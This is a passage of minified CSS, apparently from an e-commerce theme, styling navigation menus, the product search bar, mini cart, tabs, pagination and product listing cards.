.ec{font-size:1.286em;padding-right:.667em}.vertical-menu .menu-item>a i{width:30px}.vertical-menu.make-absolute{width:calc(100% - 2.143em);position:absolute;z-index:1}.vertical-menu>li.list-group-item{border-top-right-radius:9px;border-top-left-radius:9px;border:none;padding:0;margin-bottom:.571em}.vertical-menu>li.list-group-item>a,.vertical-menu>li.list-group-item>span{font-size:1.143em;line-height:1.125em;font-weight:700;padding:1.071em 1.25em;display:block}.vertical-menu>li.list-group-item.dropdown{border-radius:9px;padding:0;margin-bottom:.875em}.vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown-hover],.vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown]{padding:1.071em 1.25em;display:block;color:#333e48}.vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown-hover]:focus,.vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown-hover]:hover,.vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown]:focus,.vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown]:hover{color:#333e48;text-decoration:none}.vertical-menu>li.list-group-item.dropdown.open{border-bottom-right-radius:0;border-bottom-left-radius:0}.vertical-menu>.menu-item:last-child{margin-bottom:.571em}.vertical-menu>.menu-item:last-child>a{border-bottom:0}.vertical-menu .dropdown-menu>.menu-item,.vertical-menu>.menu-item{position:static;display:block;padding:0 1.143em}.vertical-menu .dropdown-menu>.menu-item.highlight>a,.vertical-menu>.menu-item.highlight>a{font-weight:700}.vertical-menu .dropdown-menu>.menu-item>a,.vertical-menu>.menu-item>a{display:block;border-bottom:1px solid #ddd;padding:.608em .357em;font-size:1em;color:#333e48;font-weight:400}.vertical-menu .dropdown-menu>.menu-item>a:focus,.vertical-menu .dropdown-menu>.menu-item>a:hover,.vertical-menu>.menu-item>a:focus,.vertical-menu>.menu-item>a:hover{color:#333e48;text-decoration:none;background-color:#f5f5f5;font-weight:700}.vertical-menu .dropdown-menu>.menu-item:focus>a,.vertical-menu .dropdown-menu>.menu-item:hover>a,.vertical-menu>.menu-item:focus>a,.vertical-menu>.menu-item:hover>a{background-color:#f5f5f5;font-weight:700}.vertical-menu .menu-item-has-children a[data-toggle=dropdown-hover]::after,.vertical-menu .menu-item-has-children a[data-toggle=dropdown]::after{font-family:font-electro;border-top:none;border-left:none;border-right:none;width:auto;height:auto}.vertical-menu .menu-item-has-children>.dropdown-menu{top:50px;border-radius:0;padding:0}.vertical-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block){width:277px}.vertical-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block):first-child{margin-top:1.143em}.vertical-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block)>a{border-bottom:0;padding:.35em 1.429em}.vertical-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block)>a:focus,.vertical-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block)>a:hover{background-color:transparent}.vertical-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block) .dropdown-menu{top:-4px;left:99%}.vertical-menu .list-group-item>.dropdown-menu{font-size:14px;border-top-right-radius:0;border-top-left-radius:0;width:100%;top:97%;padding-top:.714em;border-bottom-right-radius:9px;border-bottom-left-radius:9px;border-top:0;border-color:#eee}.vertical-menu .list-group-item>.dropdown-menu>.menu-item:last-child{margin-bottom:.571em}.vertical-menu .list-group-item>.dropdown-menu>.menu-item:last-child>a{border-bottom:0}.vertical-menu .list-group-item>.dropdown-menu>.menu-item>a{padding-right:.257em}.vertical-menu .list-group-item>.dropdown-menu>.menu-item .dropdown-menu{top:-3px;border-radius:0;padding:0}.secondary-nav{padding-left:0;margin-bottom:0;list-style:none;line-height:3.714em}.secondary-nav>.menu-item{display:inline-block}.secondary-nav>.menu-item a{display:inline-block;color:#333e48}.secondary-nav>.menu-item a:focus,.secondary-nav>.menu-item a:hover{text-decoration:none;color:#333e48}.secondary-nav>.menu-item.highlight>a{color:#df3737}.secondary-nav>.menu-item.unbold a{font-weight:400}.secondary-nav>.menu-item.bold a{font-weight:400}.secondary-nav>.menu-item.pull-right a{font-weight:400}.secondary-nav>.menu-item+.menu-item{margin-left:2em}.secondary-nav .vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:0}.secondary-nav>.dropdown.open>a,.secondary-nav>.dropdown.show>a{position:relative}.secondary-nav>.dropdown.open>a::before,.secondary-nav>.dropdown.show>a::before{content:"\f0d8";position:absolute;display:block;left:45%;bottom:-24px;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900}.secondary-nav>.dropdown>a.dropdown-toggle::after{content:"\f107";border:none;width:auto;height:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;margin-left:8px}.secondary-nav>.dropdown.yamm-fw:last-child>.dropdown-menu,.secondary-nav>.dropdown.yamm-tfw:last-child>.dropdown-menu{right:0}.secondary-nav>.dropdown.yamm-fw .dropdown-menu,.secondary-nav>.dropdown.yamm-tfw .dropdown-menu{padding:0}.secondary-nav>.dropdown .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f105";float:right}.secondary-nav>.dropdown .dropdown-submenu.open>a,.secondary-nav>.dropdown .dropdown-submenu.show>a{font-weight:700}.secondary-nav>.dropdown .dropdown-submenu.open>.dropdown-menu,.secondary-nav>.dropdown .dropdown-submenu.show>.dropdown-menu{top:0}.secondary-nav>.dropdown .dropdown-submenu>.dropdown-menu{top:0}.navbar-search{float:left;width:52%}.navbar-search>.input-group{width:100%;display:flex}.navbar-search>.input-group .input-search-field{flex-grow:1;flex-basis:0;margin-right:-1px}.navbar-search>.input-group .input-search-field .product-search-field.form-control,.navbar-search>.input-group .input-search-field table.cart .coupon .product-search-field.input-text,table.cart .coupon .navbar-search>.input-group .input-search-field .product-search-field.input-text{border-top-left-radius:2.467em;border-bottom-left-radius:2.467em}.navbar-search>.input-group .search-categories{display:flex}.navbar-search>.input-group .input-group-btn,.navbar-search>.input-group .search-categories{width:auto;height:50px}.navbar-search .form-control,.navbar-search table.cart .coupon .input-text,table.cart .coupon .navbar-search .input-text{background:#fff;line-height:1.34em;padding:1.01em 2.134em;height:50px;border-radius:2.467em}.navbar-search .search-field:not(:first-child):not(:last-child){border-top-left-radius:2.467em;border-bottom-left-radius:2.467em}.navbar-search .btn,.navbar-search .hero-action-btn,.navbar-search button{line-height:1.36em;padding:1.08em 1.93em;height:50px;border-radius:2.571em}.navbar-search .btn:focus,.navbar-search .btn:hover,.navbar-search .hero-action-btn:focus,.navbar-search .hero-action-btn:hover,.navbar-search button:focus,.navbar-search button:hover{background-color:#000;border-color:#000;color:#fff}.navbar-search .search-categories.input-group-addon{border:none;background-color:#fff}.navbar-search .search-categories>select{color:#6b6b6b;font-size:.938em;line-height:1.4em;display:inline-block;max-width:100%;padding:0 1.75rem 0 .75rem;vertical-align:middle;background:#fff url([data-uri]) no-repeat right .75rem center;background-size:8px 10px;border:none;-moz-appearance:none;-webkit-appearance:none}.navbar-search .search-categories>select:focus{border-color:#51a7e8;outline:0}.navbar-search .search-categories>select::-ms-expand{opacity:0}.header-v1 .navbar-search{width:50%}.navbar-mini-cart .nav-link>.fa{margin-right:1.071em}.navbar-mini-cart .nav-link{position:relative}.navbar-mini-cart .cart-items-count{font-size:.75em;line-height:1.75em;font-weight:700;position:absolute;left:7px;width:1.75em;text-align:center;border-radius:50%;bottom:4px}.dropdown-menu-mini-cart{width:332px;left:auto;right:0;padding:2.2em 2.2em 1.2em 2.2em;border-radius:0;top:120%!important;box-shadow:0 0 6px 0 rgba(1,1,1,.3);border:none}.dropdown-menu-mini-cart .mini_cart_item{margin-bottom:1em;padding-bottom:1.143em;border-bottom:1px solid #ddd}.dropdown-menu-mini-cart p.total{display:none}.dropdown-menu-mini-cart .quantity,.dropdown-menu-mini-cart dl.variation{margin-left:95px}.dropdown-menu-mini-cart p.buttons{text-align:center;margin-bottom:0}.dropdown-menu-mini-cart .wc-forward{padding:.75em 2.07em;margin:0 .5em}.dropdown-menu-mini-cart .wc-forward::after{content:none}.site-header .dropdown-menu-mini-cart .widget_shopping_cart p.buttons.wcppec-cart-widget-spb{padding-top:1.5em;padding-bottom:0}.woocommerce-ordering .orderby{display:inline-block;max-width:100%;padding:.375rem 1.75rem .375rem .75rem;color:#55595c;vertical-align:middle;background:#fff url([data-uri]) no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ccc;-moz-appearance:none;-webkit-appearance:none;border-radius:1.071em;color:#7e7e7e;border-color:#e3e3e3}.woocommerce-ordering .orderby:focus{border-color:#51a7e8;outline:0}.woocommerce-ordering .orderby::-ms-expand{opacity:0}.widget .woocommerce-ordering .orderby{display:block;width:100%;padding:8px 25px}.ec-tabs,.wc-tabs{padding-left:0;margin-bottom:0;list-style:none}@media (max-width:1199px){.ec-tabs,.wc-tabs{margin-bottom:20px;display:flex;overflow:auto;border:none;padding-bottom:6px;position:relative}.ec-tabs::after,.wc-tabs::after{content:' ';border-bottom:1px solid #ddd;display:block;position:absolute;bottom:5px;width:100%}.ec-tabs li,.wc-tabs li{margin:0;flex-shrink:0}.ec-tabs li .nav-link.active::after,.wc-tabs li .nav-link.active::after{z-index:1}.ec-tabs li+li,.wc-tabs li+li{padding-left:40px}}.ec-tabs>li,.wc-tabs>li{display:inline-block}.ec-tabs>li a,.wc-tabs>li a{line-height:1em;font-size:1.286em;color:#333e48;padding-bottom:1em;position:relative;display:block}.ec-tabs>li a:focus,.ec-tabs>li a:hover,.wc-tabs>li a:focus,.wc-tabs>li a:hover{text-decoration:none}.ec-tabs>li.active a,.wc-tabs>li.active a{font-weight:700}.ec-tabs>li.active a::before,.wc-tabs>li.active a::before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.ec-tabs>li.active a::after,.wc-tabs>li.active a::after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:100%;z-index:2}.ec-tabs>li+li,.wc-tabs>li+li{margin-left:3.214em}.electro-wc-wppp-select{border-radius:1.071em;color:#7e7e7e;border-color:#e3e3e3}.form-adv-pagination{display:inline-block}.electro-advanced-pagination{color:#7e7e7e}.electro-advanced-pagination input[type=number]{color:#7e7e7e;width:3.335em;text-align:center;padding:.201em .75em;border:1px solid #e3e3e3;-moz-appearance:textfield}.electro-advanced-pagination input[type=number]::-webkit-inner-spin-button,.electro-advanced-pagination input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.electro-advanced-pagination a.prev{padding-right:.6em}.electro-advanced-pagination a.next{padding-left:.6em}.electro-advanced-pagination a.next,.electro-advanced-pagination a.prev{color:#b0b0b0;font-size:1.429em}.electro-advanced-pagination a.next:focus,.electro-advanced-pagination a.next:hover,.electro-advanced-pagination a.prev:focus,.electro-advanced-pagination a.prev:hover{text-decoration:none;color:#b0b0b0}.electro-advanced-pagination .form-control,.electro-advanced-pagination table.cart .coupon .input-text,table.cart .coupon .electro-advanced-pagination .input-text{display:inline-block}.owl-item>.product .product-outer,.section-onsale-product .onsale-product .product-outer,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .product-outer,.section-onsale-product-carousel-v9 .onsale-product .product-outer,li.product .product-outer{height:100%}.owl-item>.product .product-inner,.section-onsale-product .onsale-product .product-inner,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .product-inner,.section-onsale-product-carousel-v9 .onsale-product .product-inner,li.product .product-inner{padding:1.429em 1.714em 1.357em 1.714em;height:100%;position:relative}.owl-item>.product .hover-area,.section-onsale-product .onsale-product .hover-area,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area,.section-onsale-product-carousel-v9 .onsale-product .hover-area,li.product .hover-area{display:none;border:none;position:relative;background-color:#fff}.owl-item>.product .hover-area .button,.section-onsale-product .onsale-product .hover-area .button,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .button,.section-onsale-product-carousel-v9 .onsale-product .hover-area .button,li.product .hover-area .button{position:absolute;top:-20px;left:50%;white-space:pre;transform:translateX(-50%)}.owl-item>.product .hover-area .button:active,.owl-item>.product .hover-area .button:focus,.owl-item>.product .hover-area .button:hover,.section-onsale-product .onsale-product .hover-area .button:active,.section-onsale-product .onsale-product .hover-area .button:focus,.section-onsale-product .onsale-product .hover-area .button:hover,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .button:active,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .button:focus,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .button:hover,.section-onsale-product-carousel-v9 .onsale-product .hover-area .button:active,.section-onsale-product-carousel-v9 .onsale-product .hover-area .button:focus,.section-onsale-product-carousel-v9 .onsale-product .hover-area .button:hover,li.product .hover-area .button:active,li.product .hover-area .button:focus,li.product .hover-area .button:hover{color:#fff}.owl-item>.product .hover-area .action-buttons,.section-onsale-product .onsale-product .hover-area .action-buttons,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .action-buttons,.section-onsale-product-carousel-v9 .onsale-product .hover-area .action-buttons,li.product .hover-area .action-buttons{width:100%;font-size:.929em;line-height:1.385em;display:flex;justify-content:space-around;align-items:center}.owl-item>.product .hover-area .action-buttons .clear,.section-onsale-product .onsale-product .hover-area .action-buttons .clear,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .action-buttons .clear,.section-onsale-product-carousel-v9 .onsale-product .hover-area .action-buttons .clear,li.product .hover-area .action-buttons .clear{display:none}.owl-item>.product .hover-area .action-buttons a,.owl-item>.product .hover-area .action-buttons div,.owl-item>.product .hover-area .action-buttons p,.owl-item>.product .hover-area .action-buttons span,.section-onsale-product .onsale-product .hover-area .action-buttons a,.section-onsale-product .onsale-product .hover-area .action-buttons div,.section-onsale-product .onsale-product .hover-area .action-buttons p,.section-onsale-product .onsale-product .hover-area .action-buttons span,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .action-buttons a,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .action-buttons div,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .action-buttons p,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .action-buttons span,.section-onsale-product-carousel-v9 .onsale-product .hover-area .action-buttons a,.section-onsale-product-carousel-v9 .onsale-product .hover-area .action-buttons div,.section-onsale-product-carousel-v9 .onsale-product .hover-area .action-buttons p,.section-onsale-product-carousel-v9 .onsale-product .hover-area .action-buttons span,li.product .hover-area .action-buttons a,li.product .hover-area .action-buttons div,li.product .hover-area .action-buttons p,li.product .hover-area .action-buttons span{margin:0;padding:0;color:#949494}.owl-item>.product .hover-area .action-buttons>a,.owl-item>.product .hover-area .action-buttons>div,.section-onsale-product .onsale-product .hover-area .action-buttons>a,.section-onsale-product .onsale-product .hover-area .action-buttons>div,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .action-buttons>a,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .action-buttons>div,.section-onsale-product-carousel-v9 .onsale-product .hover-area .action-buttons>a,.section-onsale-product-carousel-v9 .onsale-product .hover-area .action-buttons>div,li.product .hover-area .action-buttons>a,li.product .hover-area .action-buttons>div{padding-top:.571em}.owl-item>.product .hover-area .action-buttons .clear,.section-onsale-product .onsale-product .hover-area .action-buttons .clear,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .action-buttons .clear,.section-onsale-product-carousel-v9 .onsale-product .hover-area .action-buttons .clear,li.product .hover-area .action-buttons .clear{display:none}.owl-item>.product .hover-area .action-buttons a:hover,.section-onsale-product .onsale-product .hover-area .action-buttons a:hover,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area .action-buttons a:hover,.section-onsale-product-carousel-v9 .onsale-product .hover-area .action-buttons a:hover,li.product .hover-area .action-buttons a:hover{color:#3b3b3b}.owl-item>.product .product-loop-footer,.section-onsale-product .onsale-product .product-loop-footer,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .product-loop-footer,.section-onsale-product-carousel-v9 .onsale-product .product-loop-footer,li.product .product-loop-footer{position:relative}.owl-item>.product .product-loop-footer .onsale,.section-onsale-product .onsale-product .product-loop-footer .onsale,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .product-loop-footer .onsale,.section-onsale-product-carousel-v9 .onsale-product .product-loop-footer .onsale,li.product .product-loop-footer .onsale{top:-30px}.owl-item>.product .loop-product-categories,.section-onsale-product .onsale-product .loop-product-categories,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .loop-product-categories,.section-onsale-product-carousel-v9 .onsale-product .loop-product-categories,li.product .loop-product-categories{display:block;color:#878787;overflow:hidden}.owl-item>.product .loop-product-categories a,.section-onsale-product .onsale-product .loop-product-categories a,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .loop-product-categories a,.section-onsale-product-carousel-v9 .onsale-product .loop-product-categories a,li.product .loop-product-categories a{color:#878787}.owl-item>.product .loop-product-categories a:focus,.owl-item>.product .loop-product-categories a:hover,.section-onsale-product .onsale-product .loop-product-categories a:focus,.section-onsale-product .onsale-product .loop-product-categories a:hover,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .loop-product-categories a:focus,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .loop-product-categories a:hover,.section-onsale-product-carousel-v9 .onsale-product .loop-product-categories a:focus,.section-onsale-product-carousel-v9 .onsale-product .loop-product-categories a:hover,li.product .loop-product-categories a:focus,li.product .loop-product-categories a:hover{text-decoration:none;color:#333}.owl-item>.product .woocommerce-loop-product__link,.section-onsale-product .onsale-product .woocommerce-loop-product__link,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .woocommerce-loop-product__link,.section-onsale-product-carousel-v9 .onsale-product .woocommerce-loop-product__link,li.product .woocommerce-loop-product__link{color:#0062bd}.owl-item>.product .woocommerce-loop-product__link:focus,.owl-item>.product .woocommerce-loop-product__link:hover,.section-onsale-product .onsale-product .woocommerce-loop-product__link:focus,.section-onsale-product .onsale-product .woocommerce-loop-product__link:hover,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .woocommerce-loop-product__link:focus,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .woocommerce-loop-product__link:hover,.section-onsale-product-carousel-v9 .onsale-product .woocommerce-loop-product__link:focus,.section-onsale-product-carousel-v9 .onsale-product .woocommerce-loop-product__link:hover,li.product .woocommerce-loop-product__link:focus,li.product .woocommerce-loop-product__link:hover{text-decoration:none}.owl-item>.product .product-rating,.section-onsale-product .onsale-product .product-rating,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .product-rating,.section-onsale-product-carousel-v9 .onsale-product .product-rating,li.product .product-rating{clear:both;margin-bottom:1.667em;font-size:.857em;color:#7d7d7d}.owl-item>.product .product-rating::after,.section-onsale-product .onsale-product .product-rating::after,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .product-rating::after,.section-onsale-product-carousel-v9 .onsale-product .product-rating::after,li.product .product-rating::after{content:"";display:table;clear:both}.owl-item>.product .product-rating .star-rating,.section-onsale-product .onsale-product .product-rating .star-rating,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .product-rating .star-rating,.section-onsale-product-carousel-v9 .onsale-product .product-rating .star-rating,li.product .product-rating .star-rating{display:inline-block}.owl-item>.product .product-short-description,.section-onsale-product .onsale-product .product-short-description,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .product-short-description,.section-onsale-product-carousel-v9 .onsale-product .product-short-description,li.product .product-short-description{clear:both;color:#7d7d7d;font-size:.857em;line-height:1.75em;margin-bottom:3em;height:7em;overflow:hidden}.owl-item>.product .product-short-description::after,.section-onsale-product .onsale-product .product-short-description::after,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .product-short-description::after,.section-onsale-product-carousel-v9 .onsale-product .product-short-description::after,li.product .product-short-description::after{content:"";display:table;clear:both}.owl-item>.product .product-short-description ul,.section-onsale-product .onsale-product .product-short-description ul,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .product-short-description ul,.section-onsale-product-carousel-v9 .onsale-product .product-short-description ul,li.product .product-short-description ul{padding-left:18px}.owl-item>.product .product-sku,.section-onsale-product .onsale-product .product-sku,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .product-sku,.section-onsale-product-carousel-v9 .onsale-product .product-sku,li.product .product-sku{font-size:.857em;color:#7d7d7d;margin-bottom:.5em}.owl-item>.product .price-add-to-cart,.section-onsale-product .onsale-product .price-add-to-cart,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .price-add-to-cart,.section-onsale-product-carousel-v9 .onsale-product .price-add-to-cart,li.product .price-add-to-cart{clear:both;position:relative;display:flex;justify-content:space-between;align-items:center}.owl-item>.product .price,.section-onsale-product .onsale-product .price,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .price,.section-onsale-product-carousel-v9 .onsale-product .price,li.product .price{color:#343f49;font-weight:400}.owl-item>.product .price del,.owl-item>.product .price ins,.section-onsale-product .onsale-product .price del,.section-onsale-product .onsale-product .price ins,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .price del,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .price ins,.section-onsale-product-carousel-v9 .onsale-product .price del,.section-onsale-product-carousel-v9 .onsale-product .price ins,li.product .price del,li.product .price ins{text-decoration:none}.owl-item>.product .price ins,.section-onsale-product .onsale-product .price ins,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .price ins,.section-onsale-product-carousel-v9 .onsale-product .price ins,li.product .price ins{color:#e00}.owl-item>.product .price del,.section-onsale-product .onsale-product .price del,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .price del,.section-onsale-product-carousel-v9 .onsale-product .price del,li.product .price del{color:#848484;font-size:.6em;line-height:1.5em}.owl-item>.product .price del .amount,.section-onsale-product .onsale-product .price del .amount,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .price del .amount,.section-onsale-product-carousel-v9 .onsale-product .price del .amount,li.product .price del .amount{text-decoration:line-through}.owl-item>.product .button,.section-onsale-product .onsale-product .button,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .button,.section-onsale-product-carousel-v9 .onsale-product .button,li.product .button{padding:.5em 1.385em}.owl-item>.product .add-to-cart-wrap .button,.owl-item>.product .added_to_cart,.section-onsale-product .onsale-product .add-to-cart-wrap .button,.section-onsale-product .onsale-product .added_to_cart,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .add-to-cart-wrap .button,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .added_to_cart,.section-onsale-product-carousel-v9 .onsale-product .add-to-cart-wrap .button,.section-onsale-product-carousel-v9 .onsale-product .added_to_cart,li.product .add-to-cart-wrap .button,li.product .added_to_cart{float:right;background-color:transparent;text-indent:-99999px;padding:0}.owl-item>.product .add-to-cart-wrap .button:focus,.owl-item>.product .add-to-cart-wrap .button:hover,.owl-item>.product .added_to_cart:focus,.owl-item>.product .added_to_cart:hover,.section-onsale-product .onsale-product .add-to-cart-wrap .button:focus,.section-onsale-product .onsale-product .add-to-cart-wrap .button:hover,.section-onsale-product .onsale-product .added_to_cart:focus,.section-onsale-product .onsale-product .added_to_cart:hover,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .add-to-cart-wrap .button:focus,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .add-to-cart-wrap .button:hover,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .added_to_cart:focus,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .added_to_cart:hover,.section-onsale-product-carousel-v9 .onsale-product .add-to-cart-wrap .button:focus,.section-onsale-product-carousel-v9 .onsale-product .add-to-cart-wrap .button:hover,.section-onsale-product-carousel-v9 .onsale-product .added_to_cart:focus,.section-onsale-product-carousel-v9 .onsale-product .added_to_cart:hover,li.product .add-to-cart-wrap .button:focus,li.product .add-to-cart-wrap .button:hover,li.product .added_to_cart:focus,li.product .added_to_cart:hover{background-color:transparent}.owl-item>.product .add-to-cart-wrap .button::before,.owl-item>.product .added_to_cart::before,.section-onsale-product .onsale-product .add-to-cart-wrap .button::before,.section-onsale-product .onsale-product .added_to_cart::before,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .add-to-cart-wrap .button::before,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .added_to_cart::before,.section-onsale-product-carousel-v9 .onsale-product .add-to-cart-wrap .button::before,.section-onsale-product-carousel-v9 .onsale-product .added_to_cart::before,li.product .add-to-cart-wrap .button::before,li.product .added_to_cart::before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;background-color:#e6e6e6;border-radius:50%;color:#fff;font-size:18px;padding:.5em .433em}.owl-item>.product .add-to-cart-wrap .button::before,.owl-item>.product .added_to_cart::before,.section-onsale-product .onsale-product .add-to-cart-wrap .button::before,.section-onsale-product .onsale-product .added_to_cart::before,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .add-to-cart-wrap .button::before,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .added_to_cart::before,.section-onsale-product-carousel-v9 .onsale-product .add-to-cart-wrap .button::before,.section-onsale-product-carousel-v9 .onsale-product .added_to_cart::before,li.product .add-to-cart-wrap .button::before,li.product .added_to_cart::before{content:"\f30b";padding:.5em .504em;float:right;text-indent:0;line-height:16px;font-family:'Font Awesome 5 Free';font-weight:900}.owl-item>.product .button.add_to_cart_button::before,.section-onsale-product .onsale-product .button.add_to_cart_button::before,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .button.add_to_cart_button::before,.section-onsale-product-carousel-v9 .onsale-product .button.add_to_cart_button::before,li.product .button.add_to_cart_button::before{content:"\61";font-family:font-electro;padding:8.94px 8px;float:right;text-indent:0;font-weight:400;line-height:16px}.owl-item>.product .button.product_type_variable::before,.section-onsale-product .onsale-product .button.product_type_variable::before,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .button.product_type_variable::before,.section-onsale-product-carousel-v9 .onsale-product .button.product_type_variable::before,li.product .button.product_type_variable::before{content:"\f0a6";padding:.5em .575em;font-family:'Font Awesome 5 Free';font-weight:400}.owl-item>.product .button.product_type_external::before,.section-onsale-product .onsale-product .button.product_type_external::before,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .button.product_type_external::before,.section-onsale-product-carousel-v9 .onsale-product .button.product_type_external::before,li.product .button.product_type_external::before{content:"\f360";padding:.5em .504em;float:right;text-indent:0;font-family:'Font Awesome 5 Free';font-weight:900}.owl-item>.product .button.added,.section-onsale-product .onsale-product .button.added,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .button.added,.section-onsale-product-carousel-v9 .onsale-product .button.added,li.product .button.added{display:none}.owl-item>.product .add-to-cart-wrap .button,.owl-item>.product .added_to_cart,.section-onsale-product .onsale-product .add-to-cart-wrap .button,.section-onsale-product .onsale-product .added_to_cart,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .add-to-cart-wrap .button,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .added_to_cart,.section-onsale-product-carousel-v9 .onsale-product .add-to-cart-wrap .button,.section-onsale-product-carousel-v9 .onsale-product .added_to_cart,li.product .add-to-cart-wrap .button,li.product .added_to_cart{width:2.571em}.action-buttons a:hover{color:#3b3b3b}.columns-4 .section-onsale-product ul.products>.list-view.onsale-product,.columns-4 .section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content,.columns-4 .section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product,.columns-4 ul.products>li.product.list-view,.columns-5 .section-onsale-product ul.products>.list-view.onsale-product,.columns-5 .section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content,.columns-5 .section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product,.columns-5 ul.products>li.product.list-view,.columns-6 .section-onsale-product ul.products>.list-view.onsale-product,.columns-6 .section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content,.columns-6 .section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product,.columns-6 ul.products>li.product.list-view,.section-onsale-product .columns-4 ul.products>.list-view.onsale-product,.section-onsale-product .columns-5 ul.products>.list-view.onsale-product,.section-onsale-product .columns-6 ul.products>.list-view.onsale-product,.section-onsale-product ul.products>.list-view.onsale-product,.section-onsale-product-carousel .onsale-product-carousel .columns-4 ul.products>.list-view.onsale-product-content,.section-onsale-product-carousel .onsale-product-carousel .columns-5 ul.products>.list-view.onsale-product-content,.section-onsale-product-carousel .onsale-product-carousel .columns-6 ul.products>.list-view.onsale-product-content,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content,.section-onsale-product-carousel-v9 .columns-4 ul.products>.list-view.onsale-product,.section-onsale-product-carousel-v9 .columns-5 ul.products>.list-view.onsale-product,.section-onsale-product-carousel-v9 .columns-6 